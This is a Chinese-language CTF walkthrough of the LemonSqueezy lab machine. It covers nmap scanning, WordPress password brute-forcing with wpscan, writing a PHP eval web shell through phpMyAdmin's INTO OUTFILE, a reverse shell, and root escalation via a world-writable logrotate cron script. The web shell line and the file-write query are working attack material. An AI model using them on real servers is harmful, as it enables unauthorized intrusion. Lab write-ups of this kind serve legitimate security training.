LemonSqueezy
信息收集
# nmap -sn 192.168.1.0/24 -oN live.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-08 11:22 CST
Nmap scan report for 192.168.1.1
Host is up (0.00037s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.1.2
Host is up (0.00028s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.1.105
Host is up (0.00030s latency).
MAC Address: 00:0C:29:D9:B7:22 (VMware)
Nmap scan report for 192.168.1.254
Host is up (0.00025s latency).
MAC Address: 00:50:56:E6:68:F1 (VMware)
Nmap scan report for 192.168.1.60
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.08 secondsIP地址为192.168.1.105是新增加的地址,判断为靶机的IP地址
# nmap -sT --min-rate 10000 -p- 192.168.1.105 -oN port.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-08 11:22 CST
Nmap scan report for 192.168.1.105
Host is up (0.00036s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:D9:B7:22 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.55 seconds仅开放一个80端口,那就需要在80端口上getshell!
# nmap -sT -sC -sV -O -p80 192.168.1.105 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-08 11:23 CST
Nmap scan report for 192.168.1.105
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 00:0C:29:D9:B7:22 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds80端口上的HTTP服务是由Apache 2.4.25起的服务 Debian的操作系统 没什么其他的信息
# nmap -sT --script=vuln -p80 192.168.1.105 -oN vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-08 11:23 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.105
Host is up (0.00031s latency).
PORT STATE SERVICE
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.105
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.1.105:80/manual/de/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/pt-br/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/es/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/en/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/zh-cn/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/ko/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/da/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/tr/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/fr/index.html
| Form id:
| Form action: http://www.google.com/search
|
| Path: http://192.168.1.105:80/manual/ja/index.html
| Form id:
|_ Form action: http://www.google.com/search
| http-enum:
| /wordpress/: Blog
| /phpmyadmin/: phpMyAdmin
| /wordpress/wp-login.php: Wordpress login page.
|_ /manual/: Potentially interesting folder
MAC Address: 00:0C:29:D9:B7:22 (VMware)看到了存在一个目录是wordpress和PHPmyadmin!没什么其他的漏洞信息!
寻找立足点
尝试访问一下80端口上的信息:
尝试访问就是apache的默认界面,访问一下wordpress的界面:
wordpress的资源太多,无法完整的看到界面,还有phpmyadmin也尝试访问一下:

尝试访问了一下,试了几个弱口令,但是没能成功!还是先在80端口上寻找突破点!利用wpscan进行初步的wordpress的信息探测!

发现存在两个用户:lemon 和 orange!换了一个浏览器,发现了:

尝试爆破了wordpress的登陆界面以及phpmyadmin的登陆界面,均没有什么突破!

sql注入的话,感觉search界面也没有~

尝试直接使用wpscan进行密码的枚举:
wpscan --url http://192.168.1.105/wordpress -e u -P /usr/share/wordlists/rockyou.txt

很快就得到了一个密码,这里我就没有继续去探测lemon的密码了,rockyou的字典数量实在是太大了!登录wordpress!发现没有插件等!

但是发现了一串奇怪的字符!尝试phpmyadmin进行登录,发现成功了!看了一下数据库中的wp_user表!发现了里面存在lemon的加密密码,但是解密失败了!

直接尝试phpmyadmin!getshell! 先看看into outfile方法!
查看mysql的安装目录:
select @@basedir; 查找mysql安装路径
show global variables like '%secure_file_priv%';
NULL 不允许导入或导出
/tmp 只允许在 /tmp 目录导入导出
空 不限制目录
如果有权限
select '<?php @eval($_POST[a]);?>'INTO OUTFILE '/var/www/html/shell.php'
但是没有权限去写入文件!

尝试像wordpress目录下面去写文件试试:

成功了,访问一下看看!

没问题执行成功!准备提权了!
提权
执行利用这个马建立反弹shell吧:

当前没有sudo;查看存在的suid文件,发现了:

存在pkexec,暂时先不利用;继续看其他的!

查看/etc/passwd文件,看到了存在orange用户,不知道是不是上面的两个密码,尝试切换用户试一下:
n0t1n@w0rdl1st!
ginger
两个密码都不对~ 后面上传了linpeas,发现了user.txt文件:

音乐可以改变你的生活,暂时不知道这个提示有什么用!查看定时任务:

也没什么发现,看到了etc/crontab里面存在logrotate!

发现这个文件是777的权限!那就直接写提权代码到这个文件中,利用定时任务进行提权!

写入之后,起一个监听:

最终通过定时任务收到会话,查看flag文件!

最终读取到了flag文件!
